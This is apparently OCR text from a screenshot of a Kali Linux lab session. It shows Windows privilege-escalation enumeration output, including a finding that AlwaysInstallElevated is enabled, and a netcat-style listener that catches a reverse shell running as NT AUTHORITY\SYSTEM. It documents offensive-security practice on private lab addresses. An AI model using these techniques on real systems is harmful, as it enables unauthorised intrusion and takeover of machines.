 kali@kali: ~/Desktop/to...
kali@kali: ~/Desktop/to...
03:59 AM
28%
kali@kali: ~/Desktop/tools
File Actions Edit View Help
tion#remote-desktop-credential-manager
Not Found
[+] Looking for kerberos tickets()
[?] https://book.hacktricks.xyz/pentesting/pentesting-kerberos-88
Not Found
[+] Looking saved Wifis()
This function is not yet implemented.
[i] If you want to list saved Wifis connections you can list the u
[i] If you want to get the clear-text password use 'netsh wlan sho
[+] Looking AppCmd.exe()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-es
Not Found
[+] Looking SSClient.exe()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-es
Not Found
[+] Checking AlwaysInstallElevated(T1012)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-es
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
[+] Checking WSUS(T1012)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-es
Not Found
(Browsers Information)
[+] Looking for Firefox DBs(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-es
Not Found
--More--(92%)
kali@kali: ~/Desktop/tools
File Actions Edit View Help
listening on [any] 53 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.15] 49714
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cooo;lllllllllll
cooo;lllllllllll
'cooo' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>as
KALI
BY OFFENSIVE SECURITY